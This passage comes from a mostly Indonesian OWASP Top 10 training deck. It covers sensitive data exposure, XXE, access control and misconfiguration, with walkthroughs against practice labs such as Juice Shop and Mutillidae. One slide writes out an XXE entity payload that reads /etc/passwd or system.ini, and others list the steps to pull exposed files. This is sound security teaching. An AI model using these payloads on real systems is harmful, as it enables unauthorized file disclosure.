Pastikan untuk mengenkripsi semua data sensitif saat istirahat.
Pastikan algoritme, protokol, dan kunci standar yang up to date dan kuat ada; gunakan manajemen kunci yang tepat.
Enkripsikan semua data dalam transit dengan protokol aman seperti TLS dengan kriptifikasi keamanan maju yang sempurna (PFS), prioritas cipher oleh server, dan parameter yang aman. Terapkan enkripsi menggunakan arahan seperti HTTP Strict Transport Security (HSTS).
Nonaktifkan caching untuk respon yang mengandung data sensitif.
Simpan kata sandi dengan menggunakan fungsi hashing adaptif dan asin yang kuat dengan faktor kerja (faktor keterlambatan), seperti Argon2, scrypt, bcrypt or PBKDF2.
Verify independently the effectiveness of configuration and settings.

Slide 38
A3 - Pengungkapan Data Sensitif
Protect sensitive data (credit cards, authentication credentials, ...)
Encryption at rest or in transit
banyak aplikasi web yang tidak melindungi data rahasia dengan baik. Sepert kartu kredit, nomor PIN, dan kewenangan-kewenangan otentikasi. Penyerang akan mencuri atau merubah data yang diproteksi dengan lemah, untuk melakukan tindak pencurian identitas, kejahatan lewat kartu kredit, pencurian identitas, atau kejahatan lainnya. Data rahasia pantas terlindungi dengan baik menggunakan sandi enskripsi ketika tinggal atau dalam transit, sebagai pencegahan khusus atas tidak kejahatan ketika ketika tampil di browser.

Slide 39

demo

Slide 40

http://172.16.2.112/mutillidae/index.php?page=robots.txt

Slide 41

http://172.16.2.112/mutillidae/index.php?page=passwords/accounts.txt

Slide 42


Slide 43



Slide 44
Juice Shop – A3 Sensitive Data Exposure
Install Docker
Run docker pull bkimminich/juice-shop
Run docker run --rm -p 3000:3000 bkimminich/juice-shop
Browse to http://localhost:3000 (on macOS and Windows browse to http://192.168.99.100:3000 if you are using docker-machine instead of the native docker installation)

Slide 45
A6 - Pengungkapan Data Sensitif
Protect sensitive data (credit cards, authentication credentials, ...)
Encryption at rest or in transit
banyak aplikasi web yang tidak melindungi data rahasia dengan baik. Sepert kartu kredit, nomor PIN, dan kewenangan-kewenangan otentikasi. Penyerang akan mencuri atau merubah data yang diproteksi dengan lemah, untuk melakukan tindak pencurian identitas, kejahatan lewat kartu kredit, pencurian identitas, atau kejahatan lainnya. Data rahasia pantas terlindungi dengan baik menggunakan sandi enskripsi ketika tinggal atau dalam transit, sebagai pencegahan khusus atas tidak kejahatan ketika ketika tampil di browser.

Slide 46
Juice shop- A3.Sensitive Data Exposure
Find the endpoint that serves usage data to be scraped by a popular monitoring system
Scroll through https://prometheus.io/docs/introduction/first_steps
You should notice several mentions of /metrics as the default path scraped by Prometheus, e.g. "Prometheus expects metrics to be available on targets on a path of /metrics."
Visit http://localhost:3000/metrics to view the actual Prometheus metrics of the Juice Shop and solve this challenge

Slide 47

Juice shop- A3.Sensitive Data Exposure

Slide 48

Juice shop- A3.Sensitive Data Exposure
Access a confidential document
Follow the link to titled Check out our boring terms of use if you are interested in such lame stuff (http://localhost:3000/ftp/legal.md) on the About Us page.
Successfully attempt to browse the directory by changing the URL into http://localhost:3000/ftp
Open http://localhost:3000/ftp/acquisitions.md to solve the challenge.

Slide 49
A4 – XXE
kini semakin banyak ditemukan dan dilaporkan dalam aplikasi web utama seperti Facebook, PayPal, dll. Misalnya, sekilas melihat kerentanan Bug Bounty baru-baru ini di situs-situs ini menegaskan hal ini. Meskipun XXE telah ada selama bertahun-tahun, itu tidak pernah benar-benar mendapat perhatian sebanyak yang layak. Kebanyakan parser XML rentan terhadapnya secara default, yang artinya adalah tanggung jawab pengembang untuk memastikan bahwa aplikasi tersebut bebas dari kerentanan ini. Dalam artikel ini kita akan mengeksplorasi apa entitas eksternal XML dan bagaimana mereka dapat diserang. Apa itu entitas eksternal XML? Untuk seseorang yang tidak menyadari XML, Anda dapat menganggapnya sebagai sesuatu yang digunakan untuk menggambarkan data. Dengan demikian, dua sistem yang berjalan pada teknologi yang berbeda dapat berkomunikasi dan bertukar data dengan satu sama lain menggunakan XML. Sebagai contoh, di bawah ini adalah contoh dokumen XML yang menggambarkan seorang karyawan. 'Nama' ‘gaji’ dan ‘alamat’ disebut elemen XML.
Contoh
https://www.bugcrowd.com/advice-from-a-bug-hunter-xxe/.

Slide 50

Demo

Slide 51
xxe
Retrieve the content of C:\Windows\system.ini or /etc/passwd from the server
Solve the Use a deprecated B2B interface that was not properly shut down challenge.
Prepare an XML file which defines and uses an external entity <!ENTITY xxe SYSTEM "file:///etc/passwd" >]> (or <!ENTITY xxe SYSTEM "file:///C:/Windows/system.ini" >]> on Windows).
Or wget https://github.com/adeyosemanputra/owasp101/blob/main/xxe.xml
Upload this file through the File Complaint dialog and observe the Javascript console while doing so. It should give you an error message containing the parsed XML, including the contents of the local system file!
]

Slide 52
A5 - Kehilangan Fungsi Tingkat Akses Kontrol
Secara virtual, aplikasi web memeriksa hak akses fungsi berlapis sebelum fungsi tersebut terlihat di UI. Bagaimanapun, aplikasi perlu untuk melakukan pengecekan akses kontrol yang sama di server ketika setiap fungsi diakses. Ketika request tidak terverifikasi, penyerang akan dengan mudah menumpangi request untuk mengakses fungsi – fungsi secara ilegal

Slide 53

Demo

Slide 54


Slide 55


Slide 56


Demo

Slide 57

Bee diubah menjadi bob

Slide 58

Secret Bee sukses diubah menjadi bob

Slide 59
A6 - Kesalahan Konfigurasi Keamanan
Secure configuration defined and deployed for the:
application,
frameworks,
application server,
web server,
database server,
platform.

Slide 60
keamanan yang baik memerlukan konfigurasi keamanan yang terperinci dan telah menyeluruh pada framework aplikasi, aplikasi pada server, web server, database dan sistem operasi. Semua pengaturan ini harus didefinisikan, diimplementasikan, dan dan dipelihara, karena terdapat banyak aplikasi yang dirilis tanpa konfigurasi default yang aman. Termasuk menjaga semua software untuk tetap terbarukan (up to date).

Slide 61


Slide 62


Contoh 2
Ssl owasp tanggal 10 juni 2017 telah expired tetapi sudah diperbaiki tanggal
11 juni 2017
Dilaporkan ke OWASP bugheist https://www.bugheist.com/issue/607/

Slide 63

demo

Slide 64

